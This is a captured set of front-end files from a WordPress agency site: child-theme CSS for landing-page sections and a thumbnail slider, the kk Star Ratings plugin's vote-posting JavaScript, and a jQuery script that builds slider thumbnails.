	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}

.auto-do h2 {
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}


.sect-attachment-fix .section-bg.bg-loaded {
    background-attachment: fixed;
}


/* Landi - Col Price ------ */
.landi-col-price {
	
}

.landi-col-price h3 {
    line-height: 1.2;
    font-size: 1.8rem;
    margin-bottom: 10px;	
}

.landi-col-price h4 {
	font-size: 2rem;
}

.landi-col-price p {
	margin-bottom: 10px;
}

.landi-col-price  .stack.body {
	padding: 0 30px 0;
	margin-bottom: 30px ;
}
	
.landi-col-price .button:not(.is-outline) {
	border: 0;
}











/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	.cover-welc h2 {
		font-size: 3rem; 
	}
	.cover-welc h3 {
		font-size: 2rem; 
	}
	.cover-welc h3 br {
		display: none;
	}
	
	.button:not(.is-outline).btn-landi {
		padding: 5px 30px;
		font-size: 1.2rem;
	} 
	.btn-landi.is-outline {
		padding: 5px 30px 7px; 
	}
	
	
	.cover-title h2 {
		font-size: 2rem; 
	}
	
	.auto-welc h2 {
		font-size: 2.5rem;
		text-shadow: rgb(0 0 0 / 50%) 3px 4px 3px;
	}
	.auto-welc h3 {
		font-size: 1.4rem; 
	}
	
}

@media only screen and (max-width: 575px) {
	.cover-title h2 {
		font-size: 1.8rem; 
	}
	
	h3 {
		font-size: 1.25rem;
	}
	h4 {
		font-size: 1.15rem;
	}
	
	 .landi-count-list .icon {
		width: 34px;
		height: 34px;
		min-width: 34px;
		font-size: 18px;
	 margin-right: 12px; 
	}
	
	.landi-form.horizontal {
		grid-template-columns: 1fr;
	}
	
	.auto-welc .col-inner {
		text-align: center;
	}
	
	.auto-solut .icon-box {
		padding: 50px 13px 20px;
	}
	
	.auto-do h3 {
		font-size: 1.6rem; 
	}



}





--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1764167760
body_size: 57
content:
.slider-thum-bottom {
  z-index: 1;
  overflow: hidden;
}

.slider-thum-bottom .flickity-button {
  display: none;
}

.slider-thum-bottom .flickity-thumn {
	width: 100%;
    height: 60px;
    display: flex;
    justify-content: flex-start;
    margin: 5px 0 0;
    z-index: 1;
    overflow: auto;
    flex-wrap: nowrap;
	list-style: none;
}

.slider-thum-bottom .thum {
	width: 75px;
	min-width: 75px;
    height: 100%;
    flex: unset;
    padding: 0;
	position: relative;
	margin: 0 5px 0 0;
}

.slider-thum-bottom .thum img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;	
}

.slider-thum-bottom .thum:before {
    content: '';
    z-index: 10;
    background: rgb(0 0 0 / 20%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
    position: absolute;
	transition: 300ms all;
}

.slider-thum-bottom .thum.active:before {
	opacity: 0;
}

.slider-thum-bottom .flickity-page-dots {
  display: none;
}

@media only screen and (max-width: 575px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8
body_size: 661
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */

"use strict";

(function (fn) {
  if (document.readyState != "loading") {
    return fn();
  }

  document.addEventListener("DOMContentLoaded", fn);
})(function kkStarRatings() {
  var isBusy = false;

  function post(data, successCallback, errorCallback) {
    if (isBusy) {
      return;
    }

    isBusy = true;

    data = Object.assign(
      {
        nonce: kk_star_ratings.nonce,
        action: kk_star_ratings.action,
      },
      data
    );

    var query = [];
    for (var key in data) {
      query.push(encodeURIComponent(key) + "=" + encodeURIComponent(data[key]));
    }

    var request = new XMLHttpRequest();

    request.open("POST", kk_star_ratings.endpoint, true);

    request.onload = function () {
      if (request.status >= 200 && request.status < 400) {
        successCallback(request.responseText, request);
      } else {
        errorCallback(request.responseText, request);
      }
    };

    request.onloadend = function () {
      isBusy = false;
    };

    request.setRequestHeader(
      "Content-type",
      "application/x-www-form-urlencoded; charset=UTF-8"
    );

    request.send(query.join("&"));
  }

  function htmlToEl(html) {
    var div = document.createElement("div");
    div.innerHTML = html.trim();

    return div.firstChild;
  }

  function apply($el) {
    function vote($star) {
      var data = {
        rating: $star.getAttribute("data-star"),
      };

      var payload = JSON.parse($el.getAttribute("data-payload"));

      for (var key in payload) {
        data["payload[" + key + "]"] = payload[key];
      }

      post(
        data,
        function (html) {
          var $newEl = htmlToEl(html);
          $el.parentNode.replaceChild($newEl, $el);
          unmount();
          $el = null;
          apply($newEl);
        },
        console.error
      );
    }

    function onClick(e) {
      e.preventDefault();
      vote(e.currentTarget);
    }

    var $stars = $el.querySelectorAll("[data-star]");

    function unmount() {
      Array.prototype.forEach.call($stars, function ($star) {
        $star.removeEventListener("click", onClick);
      });
    }

    function mount() {
      Array.prototype.forEach.call($stars, function ($star) {
        $star.addEventListener("click", onClick);
      });
    }

    mount();
  }

  Array.prototype.forEach.call(
    document.querySelectorAll(".kk-star-ratings"),
    apply
  );
});


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1764167760
body_size: 408
content:
/**
 * Script for slider vertical thumnail
 */
jQuery(document).ready(function ($) {
  $(".slider-thum-bottom").each(function (indexInArray, valueOfElement) {
    var listImageItem = $(valueOfElement).find("img");
    var contentThumn = ' <ul class="flickity-thumn">';

    if (listImageItem.length >= 1) {
      //Add thum
      listImageItem = Array.from(listImageItem);

      listImageItem.forEach((item, index) => {
        console.log(item);
        contentThumn +=
          '<li class="thum' +
          (index == 0 ? " active" : "") +
          '"><img src="' +
          item.src +
          '" alt="' +
          item.alt +
          '"/></li>';
      });
      contentThumn += "</ul>";

      $(valueOfElement).append(contentThumn);

      // Add event click thum
      var listThum = $(valueOfElement).find(".thum");

      if (listThum.length >= 1) {
        listThum = Array.from(listThum);

        // Check thum event
        $(listThum).each(function (indexThum, valueThum) {
          $(valueThum).click(() =>
            changeSliderVertical(valueOfElement, indexThum)
          );
          //   $(valueThum).hover(() =>
          //     changeSliderVertical(valueOfElement, indexThum)
          //   );
        });

        // Check Slide change
        $(valueOfElement).bind("DOMSubtreeModified", function () {
          var indexActive = $(valueOfElement).find(".img.is-selected").index();

          if (indexActive >= 0) {
            changeSliderVertical(valueOfElement, indexActive);
          }
        });
      }
    }
  });

  function changeSliderVertical(parentItem, indexElement) {
    $(parentItem).find(".thum").removeClass("active");
    $(parentItem).find(".thum").eq(indexElement).addClass("active");

    $(parentItem).find(".flickity-slider .img").removeClass("is-selected");
    $(parentItem)
      .find(".flickity-slider .img")
      .eq(indexElement)
      .addClass("is-selected");

    // $(parentItem)
    //   .find(".flickity-slider")
    //   .css("transform", "translateX(-" + indexElement + "00%)");
  }
});
